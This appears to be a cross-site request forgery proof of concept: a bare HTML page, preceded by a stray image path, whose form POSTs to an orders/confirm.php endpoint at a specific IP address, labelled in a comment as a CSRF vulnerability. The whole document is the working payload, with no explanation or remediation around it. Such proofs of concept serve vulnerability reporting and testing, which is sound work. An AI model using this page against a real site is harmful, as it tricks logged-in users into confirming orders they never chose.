 <html>
<head>
</head>
<body>
<form action="http://13.127.217.154/orders/confirm.php" method="POST">
<input type="submit" value="Submit">  // CSRF Vulnerability
</form>
</body>
</html>